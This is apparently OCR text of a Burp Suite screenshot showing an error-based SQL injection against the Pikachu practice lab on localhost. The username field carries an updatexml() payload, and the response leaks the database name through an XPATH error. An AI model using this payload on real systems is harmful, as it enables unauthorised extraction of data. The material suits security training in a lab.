 Burp Suite Professional v2021.2 - burpsuite抓包数据 - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
9 Cookie: PHPSESSID=4edep6j2q42ctpcfm4im7h0316
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 122
3
4 username=qq' or updatexml(1,concat(0x7e,database()),0) or'
5 &password=qq&sex=qq&phonenum=qq&email=qq&add=qq&submit=submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR
Done
31,433 bytes | 11 millis